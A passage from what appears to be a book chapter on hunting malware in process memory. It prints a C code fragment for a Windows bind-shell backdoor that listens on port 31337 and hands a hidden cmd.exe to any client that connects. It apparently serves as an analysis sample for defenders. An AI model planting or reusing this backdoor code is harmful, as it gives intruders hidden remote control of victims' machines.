 1 mySockAddr.sin_family = PF_INET;
2 mySockAddr.sin_port = htons(31337);
3 mySockAddr.sin_addr.s_addr = htonl(INADDR_ANY);
4
5 if (bind(myMainSock, (SOCKADDR *)&mySockAddr,
6     sizeof(mySockAddr)) == SOCKET_ERROR)
7 {
8     WSACleanup();
9     return(-1);
10 }
11
12 while(1) {
13     myCliSock = SOCKET_ERROR;
14     while(myCliSock == SOCKET_ERROR) {
15         Sleep(1);
16         listen(myMainSock, SOMAXCONN);
17         ulSzSockAddr = sizeof(myCliSockAddr);
18         myCliSock = accept(myMainSock,
19             (SOCKADDR *)&myCliSockAddr,
20             (int *)&ulSzSockAddr);
21     }
22     memset(&mySi, 0, sizeof(mySi));
23     memset(&myPi, 0, sizeof(myPi));
24     mySi.wShowWindow = SW_HIDE;
Hunting Malware in Process Memory 231
25     mySi.dwFlags = STARTF_USESTDHANDLES |
26                    STARTF_USESHOWWINDOW;
27     mySi.hStdError = (VOID *)myCliSock;
28     mySi.hStdInput = (VOID *)myCliSock;
29     mySi.hStdOutput = (VOID *)myCliSock;
30     CreateProcess(0, wcsdup(L"cmd.exe"), 0, 0,
31                   1, // bInheritHandles = TRUE
32                   0, 0, 0, &mySi, &myPi);
33 }